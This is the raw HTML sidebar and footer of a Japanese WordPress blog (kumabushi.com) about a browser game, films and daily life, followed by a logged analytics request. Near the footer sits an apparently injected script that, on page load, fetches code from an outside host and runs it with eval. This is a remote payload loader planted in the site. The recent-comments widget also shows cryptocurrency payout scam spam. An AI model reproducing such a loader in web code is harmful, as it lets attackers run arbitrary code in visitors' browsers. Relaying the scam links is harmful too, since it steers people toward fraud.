<a href="https://kumabushi.com/?page_id=4703">ランボーみたぶし</a><br>
<a href="https://kumabushi.com/?page_id=4762">あべさんのちょんまげ</a><br>
<a href="https://kumabushi.com/?page_id=4888">おばまさん</a><br>
<a href="https://kumabushi.com/?page_id=4871">酔っ払い運転のこと</a><br>
<a href="https://kumabushi.com/?page_id=4908">朝青龍のガッツポーズ</a><br>
<a href="https://kumabushi.com/?page_id=4914">ガッツポーズと「伝統主義」</a><br>
<a href="https://kumabushi.com/?page_id=4920">スターウォーズみたぶし</a><br><br>


<a href="https://kumabushi.com/?page_id=4580">月の中のくまぶし①</a><br>
<a href="https://kumabushi.com/?page_id=4586">月の中のくまぶし②</a><br>
<a href="https://kumabushi.com/?page_id=4657">阿弥陀さんがやってくる話</a><br>
<a href="https://kumabushi.com/?page_id=4774">桃</a><br><br>

<a href="https://kumabushi.com/?page_id=4822">にゃむぷ</a><br>
<a href="https://kumabushi.com/?page_id=4841">にゃむぷのおさんぽ</a><br>
<a href="https://kumabushi.com/?page_id=4858">おひさしぶりです（おもらし）</a><br>
<a href="https://kumabushi.com/?page_id=4851">にゃむさんのおしごと</a><br>
<a href="https://kumabushi.com/?page_id=4873">さしみ</a><br><br>

<a href="https://kumabushi.com/?p=2434">縫殿のこと</a><br>



<br></div>
		</article><article id="nav_menu-2" class="side-widget widget_nav_menu"><h3>便利表</h3><div class="menu-subnav-container"><ul id="menu-subnav" class="menu"><li id="menu-item-4296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4296"><a href="https://kumabushi.com/?page_id=327">体力関係早見表</a></li>
<li id="menu-item-4297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297"><a href="https://kumabushi.com/?page_id=406">被害兵数早見表</a></li>
<li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="https://kumabushi.com/?page_id=3143">重複スキル一覧</a></li>
<li id="menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4302"><a href="https://kumabushi.com/?page_id=4300">bookmarks</a></li>
</ul></div></article><article id="categories-2" class="side-widget widget_categories"><h3>Categories</h3>		<ul>
				<li class="cat-item cat-item-4"><a href="https://kumabushi.com/?cat=4">ixa</a> (344)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://kumabushi.com/?cat=14" title="ぬいが書きました。">ぬい</a> (324)
</li>
	<li class="cat-item cat-item-11"><a href="https://kumabushi.com/?cat=11" title="ムナさんが書きました♪">むな</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://kumabushi.com/?cat=7">合成</a> (76)
</li>
	<li class="cat-item cat-item-10"><a href="https://kumabushi.com/?cat=10">合戦結果</a> (109)
</li>
	<li class="cat-item cat-item-5"><a href="https://kumabushi.com/?cat=5">攻撃</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://kumabushi.com/?cat=12" title="竹さんが書きました♪">竹</a> (12)
</li>
	<li class="cat-item cat-item-6"><a href="https://kumabushi.com/?cat=6">防御</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://kumabushi.com/?cat=9">くまぶしの思想</a> (35)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://kumabushi.com/?cat=22">おおかみこどもの雨と雪</a> (8)
</li>
	<li class="cat-item cat-item-27"><a href="https://kumabushi.com/?cat=27">永遠回帰のくまぶし2017</a> (5)
</li>
	<li class="cat-item cat-item-24"><a href="https://kumabushi.com/?cat=24">解釈</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="https://kumabushi.com/?cat=8">くまぶしの生活</a> (53)
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://kumabushi.com/?cat=23">おもひでぽろぽろ</a> (9)
</li>
	<li class="cat-item cat-item-15"><a href="https://kumabushi.com/?cat=15">城めぐり</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://kumabushi.com/?cat=31">映画</a> (8)
</li>
</ul>
</li>
		</ul>
			</article>		<article id="recent-posts-2" class="side-widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
											<li>
					<a href="https://kumabushi.com/?p=12828">優里「ドライフラワー」の解釈</a>
											<span class="post-date">2021-06-11</span>
									</li>
											<li>
					<a href="https://kumabushi.com/?p=12790">逃げ恥についての感想</a>
											<span class="post-date">2020-10-07</span>
									</li>
											<li>
					<a href="https://kumabushi.com/?p=12749">『恋人たちの予感』の感想</a>
											<span class="post-date">2020-07-17</span>
									</li>
											<li>
					<a href="https://kumabushi.com/?p=12664">昔書いたロバ先生の話についての感想</a>
											<span class="post-date">2020-01-30</span>
									</li>
											<li>
					<a href="https://kumabushi.com/?p=12617">批評的スタンスからの解釈について</a>
											<span class="post-date">2020-01-22</span>
									</li>
					</ul>
		</article><article id="recent-comments-2" class="side-widget widget_recent_comments"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://graph.org/Payout-from-Blockchaincom-06-26' rel='external nofollow ugc' class='url'>+ 1.445178 BTC.GET - https://graph.org/Payout-from-Blockchaincom-06-26?hs=719188298b6b2b46c9907eb0099a3e47&amp;</a></span> on <a href="https://kumabushi.com/?page_id=4605&#038;cpage=1#comment-95402">15.たこ博士</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://graph.org/Payout-from-Blockchaincom-06-26' rel='external nofollow ugc' class='url'>Message; Operation 1.734550 BTC. Confirm =&gt;&gt; https://graph.org/Payout-from-Blockchaincom-06-26?hs=b2ed2513ddea7836bd7759805e9d13d4&amp;</a></span> on <a href="https://kumabushi.com/?page_id=4576&#038;cpage=1#comment-95400">10.ぺんぎんがきた！</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://graph.org/Payout-from-Blockchaincom-06-26' rel='external nofollow ugc' class='url'>Ticket- + 1,732323 BTC. Verify =&gt; https://graph.org/Payout-from-Blockchaincom-06-26?hs=2c8b4f9a5db4cc5153d4386ff4f949cc&amp;</a></span> on <a href="https://kumabushi.com/?page_id=327&#038;cpage=1#comment-95399">体力関係の早見表♪</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://yandex.com/poll/WDrLYhyq1Mc7jMHFgAW85q' rel='external nofollow ugc' class='url'>+ 1.257368 BTC.NEXT - https://yandex.com/poll/WDrLYhyq1Mc7jMHFgAW85q?hs=4179d831b78283c591a2258e15e719e8&amp;</a></span> on <a href="https://kumabushi.com/?page_id=83&#038;cpage=1#comment-93979">メールくれぶし♪</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://yandex.com/poll/DCTzwgNQnzCykVhgbhD581' rel='external nofollow ugc' class='url'>Email- Process 1.715204 BTC. Withdraw &gt; https://yandex.com/poll/DCTzwgNQnzCykVhgbhD581?hs=3df0e7825c202726bb3beb7942daff8e&amp;</a></span> on <a href="https://kumabushi.com/?page_id=6846&#038;cpage=1#comment-93978">おもひでぽろぽろ</a></li></ul></article><article id="archives-2" class="side-widget widget_archive"><h3>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://kumabushi.com/?m=202106'> June 2021 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=202010'> October 2020 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=202007'> July 2020 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=202001'> January 2020 &nbsp;(2)</option>
	<option value='https://kumabushi.com/?m=201912'> December 2019 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201907'> July 2019 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201906'> June 2019 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201902'> February 2019 &nbsp;(7)</option>
	<option value='https://kumabushi.com/?m=201901'> January 2019 &nbsp;(9)</option>
	<option value='https://kumabushi.com/?m=201810'> October 2018 &nbsp;(2)</option>
	<option value='https://kumabushi.com/?m=201809'> September 2018 &nbsp;(2)</option>
	<option value='https://kumabushi.com/?m=201808'> August 2018 &nbsp;(3)</option>
	<option value='https://kumabushi.com/?m=201807'> July 2018 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201804'> April 2018 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201803'> March 2018 &nbsp;(3)</option>
	<option value='https://kumabushi.com/?m=201802'> February 2018 &nbsp;(5)</option>
	<option value='https://kumabushi.com/?m=201801'> January 2018 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201712'> December 2017 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201708'> August 2017 &nbsp;(4)</option>
	<option value='https://kumabushi.com/?m=201707'> July 2017 &nbsp;(4)</option>
	<option value='https://kumabushi.com/?m=201706'> June 2017 &nbsp;(3)</option>
	<option value='https://kumabushi.com/?m=201704'> April 2017 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201702'> February 2017 &nbsp;(2)</option>
	<option value='https://kumabushi.com/?m=201612'> December 2016 &nbsp;(7)</option>
	<option value='https://kumabushi.com/?m=201611'> November 2016 &nbsp;(3)</option>
	<option value='https://kumabushi.com/?m=201610'> October 2016 &nbsp;(7)</option>
	<option value='https://kumabushi.com/?m=201608'> August 2016 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201606'> June 2016 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201605'> May 2016 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201604'> April 2016 &nbsp;(2)</option>
	<option value='https://kumabushi.com/?m=201603'> March 2016 &nbsp;(3)</option>
	<option value='https://kumabushi.com/?m=201602'> February 2016 &nbsp;(5)</option>
	<option value='https://kumabushi.com/?m=201601'> January 2016 &nbsp;(1)</option>
	<option value='https://kumabushi.com/?m=201512'> December 2015 &nbsp;(2)</option>
	<option value='https://kumabushi.com/?m=201511'> November 2015 &nbsp;(4)</option>
	<option value='https://kumabushi.com/?m=201510'> October 2015 &nbsp;(3)</option>
	<option value='https://kumabushi.com/?m=201509'> September 2015 &nbsp;(8)</option>
	<option value='https://kumabushi.com/?m=201508'> August 2015 &nbsp;(7)</option>
	<option value='https://kumabushi.com/?m=201507'> July 2015 &nbsp;(17)</option>
	<option value='https://kumabushi.com/?m=201506'> June 2015 &nbsp;(6)</option>
	<option value='https://kumabushi.com/?m=201505'> May 2015 &nbsp;(9)</option>
	<option value='https://kumabushi.com/?m=201504'> April 2015 &nbsp;(3)</option>
	<option value='https://kumabushi.com/?m=201503'> March 2015 &nbsp;(8)</option>
	<option value='https://kumabushi.com/?m=201502'> February 2015 &nbsp;(10)</option>
	<option value='https://kumabushi.com/?m=201501'> January 2015 &nbsp;(6)</option>
	<option value='https://kumabushi.com/?m=201412'> December 2014 &nbsp;(13)</option>
	<option value='https://kumabushi.com/?m=201411'> November 2014 &nbsp;(7)</option>
	<option value='https://kumabushi.com/?m=201410'> October 2014 &nbsp;(7)</option>
	<option value='https://kumabushi.com/?m=201409'> September 2014 &nbsp;(3)</option>
	<option value='https://kumabushi.com/?m=201408'> August 2014 &nbsp;(4)</option>
	<option value='https://kumabushi.com/?m=201407'> July 2014 &nbsp;(6)</option>
	<option value='https://kumabushi.com/?m=201406'> June 2014 &nbsp;(4)</option>
	<option value='https://kumabushi.com/?m=201405'> May 2014 &nbsp;(11)</option>
	<option value='https://kumabushi.com/?m=201404'> April 2014 &nbsp;(5)</option>
	<option value='https://kumabushi.com/?m=201403'> March 2014 &nbsp;(22)</option>
	<option value='https://kumabushi.com/?m=201402'> February 2014 &nbsp;(9)</option>
	<option value='https://kumabushi.com/?m=201401'> January 2014 &nbsp;(14)</option>
	<option value='https://kumabushi.com/?m=201312'> December 2013 &nbsp;(19)</option>
	<option value='https://kumabushi.com/?m=201311'> November 2013 &nbsp;(23)</option>
	<option value='https://kumabushi.com/?m=201310'> October 2013 &nbsp;(7)</option>
	<option value='https://kumabushi.com/?m=201309'> September 2013 &nbsp;(8)</option>
	<option value='https://kumabushi.com/?m=201308'> August 2013 &nbsp;(11)</option>
	<option value='https://kumabushi.com/?m=201307'> July 2013 &nbsp;(19)</option>
	<option value='https://kumabushi.com/?m=201306'> June 2013 &nbsp;(14)</option>
	<option value='https://kumabushi.com/?m=201305'> May 2013 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</article><article id="tw-3" class="side-widget tw"><h3>くまぶし2008</h3><div class="tw"><ul class="tw-tag-cloud"><li><a href="https://kumabushi.com/?tag=%e3%81%8f%e3%81%be%e3%81%b6%e3%81%972008" title="77 topics"
							style="font-size: 10.5pt;">くまぶし2008</a></li>
	<li><a href="https://kumabushi.com/?tag=%e3%81%8f%e3%81%be%e3%81%b6%e3%81%97%e3%81%ae%e7%94%9f%e6%b4%bb" title="48 topics"
							style="font-size: 10.5pt;">くまぶしの生活</a></li>
	<li><a href="https://kumabushi.com/?tag=%e3%81%8f%e3%81%be%e5%ae%97%e6%95%99%e5%ad%a6" title="16 topics"
							style="font-size: 10.5pt;">くま宗教学</a></li>
	<li><a href="https://kumabushi.com/?tag=%e3%81%8f%e3%81%be%e3%81%b6%e3%81%97%e3%81%ae%e4%b8%bb%e5%bc%b5" title="14 topics"
							style="font-size: 10.5pt;">くまぶしの主張</a></li>
	<li><a href="https://kumabushi.com/?tag=%e5%a4%a7%e5%a5%a5" title="2 topics"
							style="font-size: 10.5pt;">大奥</a></li>
	<li><a href="https://kumabushi.com/?tag=%e8%a7%a3%e9%87%88" title="2 topics"
							style="font-size: 10.5pt;">解釈</a></li>
	<li><a href="https://kumabushi.com/?tag=%e3%82%88%e3%81%97%e3%81%aa%e3%81%8c%e3%81%b5%e3%81%bf" title="2 topics"
							style="font-size: 10.5pt;">よしながふみ</a></li>
	<li><a href="https://kumabushi.com/?tag=%e4%bd%8d%e7%bd%b2" title="2 topics"
							style="font-size: 10.5pt;">位署</a></li>
	<li><a href="https://kumabushi.com/?tag=%e4%bd%8d%e9%9a%8e" title="2 topics"
							style="font-size: 10.5pt;">位階</a></li>
	<li><a href="https://kumabushi.com/?tag=%e5%ae%98%e8%81%b7" title="2 topics"
							style="font-size: 10.5pt;">官職</a></li>
	<li><a href="https://kumabushi.com/?tag=%e6%98%9f%e3%81%ae%e7%8e%8b%e5%ad%90%e3%81%95%e3%81%be" title="1 topics"
							style="font-size: 10.5pt;">星の王子さま</a></li>
	<li><a href="https://kumabushi.com/?tag=%e5%ae%98%e4%bd%8d" title="1 topics"
							style="font-size: 10.5pt;">官位</a></li>
	<li><a href="https://kumabushi.com/?tag=%e5%a7%93" title="1 topics"
							style="font-size: 10.5pt;">姓</a></li>
	<li><a href="https://kumabushi.com/?tag=sf" title="1 topics"
							style="font-size: 10.5pt;">SF</a></li>
	<li><a href="https://kumabushi.com/?tag=%e4%b8%96%e7%95%8c%e3%81%ae%e4%b8%ad%e5%bf%83%e3%81%a7%e6%84%9b%e3%82%92%e5%8f%ab%e3%82%93%e3%81%a0%e3%81%91%e3%82%82%e3%81%ae" title="1 topics"
							style="font-size: 10.5pt;">世界の中心で愛を叫んだけもの</a></li>
	<li><a href="https://kumabushi.com/?tag=%e6%ad%bb%e5%88%91%e5%88%b6%e5%ba%a6" title="1 topics"
							style="font-size: 10.5pt;">死刑制度</a></li>
	<li><a href="https://kumabushi.com/?tag=%e4%ba%ba%e6%a8%a9" title="1 topics"
							style="font-size: 10.5pt;">人権</a></li>
	<li><a href="https://kumabushi.com/?tag=%e8%87%aa%e7%94%b1%e6%a8%a9" title="1 topics"
							style="font-size: 10.5pt;">自由権</a></li>
	<li><a href="https://kumabushi.com/?tag=%e5%9b%bd%e5%ae%b6%e3%81%8b%e3%82%89%e3%81%ae%e8%87%aa%e7%94%b1" title="1 topics"
							style="font-size: 10.5pt;">国家からの自由</a></li>
	<li><a href="https://kumabushi.com/?tag=%e7%8a%af%e7%bd%aa" title="1 topics"
							style="font-size: 10.5pt;">犯罪</a></li>
	<li><a href="https://kumabushi.com/?tag=%e8%8b%97%e5%ad%97" title="1 topics"
							style="font-size: 10.5pt;">苗字</a></li>
	<li><a href="https://kumabushi.com/?tag=%e7%be%8e%e5%a5%b3%e3%81%a8%e9%87%8e%e7%8d%a3" title="1 topics"
							style="font-size: 10.5pt;">美女と野獣</a></li></ul></div></article><article id="text-4" class="side-widget widget_text">			<div class="textwidget"><!-- start feedwind code --> <script type="text/javascript" src="https://feed.mikle.com/js/fw-loader.js" data-fw-param="72246/"></script> <!-- end feedwind code --> </div>
		</article><article id="meta-2" class="side-widget widget_meta"><h3>meta</h3>			<ul>
						<li><a href="https://kumabushi.com/wp-login.php">Log in</a></li>
			<li><a href="https://kumabushi.com/?feed=rss2">Entries feed</a></li>
			<li><a href="https://kumabushi.com/?feed=comments-rss2">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</article></aside><!-- .aside -->

<footer class="footer" id="footer" itemscope itemtype="http://schema.org/WPFooter">

  <section class="footer-copy" role="contentinfo">
    &copy; Copyright <a href="https://kumabushi.com">ぬひのすけ日記</a> 2026. Powered by <a href="http://www.wordpress.org">WordPress</a>. 	<a href="http://www.bluchic.com" title="Theme designed by BluChic" class="footer-credit">Designed by Bluchic</a>
  </section>

</footer><!-- .footer -->

</section><!-- .container -->


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- WP Audio player plugin v1.9.6 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://kumabushi.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uh8F91D56l'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://kumabushi.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kumabushi.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://kumabushi.com/wp-content/themes/adelle/js/doubletaptogo.js'></script>
<script type='text/javascript' src='https://kumabushi.com/wp-content/themes/adelle/js/fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://kumabushi.com/wp-content/themes/adelle/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var aec_frontend = {"atdlang":"true","atd":"true","expand":"true","url":"https:\/\/kumabushi.com\/?aec_page=comment-popup.php","title":"Comment Box"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kumabushi.com/wp-content/plugins/wp-ajax-edit-comments/js/jquery.atd.textarea.js?ver=6.1'></script>
<script type='text/javascript' src='https://kumabushi.com/wp-content/plugins/wp-ajax-edit-comments/js/frontend.js?ver=6.1'></script>
<script type='text/javascript' src='https://kumabushi.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='https://kumabushi.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=493880263&t=pageview&_s=1&dl=https%3A%2F%2Fkumabushi.com%2F%3Fp%3D12222&ul=en-us%40posix&dt=%E5%88%B7%E6%96%B0%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%E3%81%AD%20%7C%20%E3%81%AC%E3%81%B2%E3%81%AE%E3%81%99%E3%81%91%E6%97%A5%E8%A8%98&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=985120581&gjid=687670558&cid=1944484010.1769194218&tid=UA-4378777-3&_gid=221913409.1769194218&_r=1&_slc=1&z=2108440797
body_size: -450
content:
2,cG-2RMPMGYDR5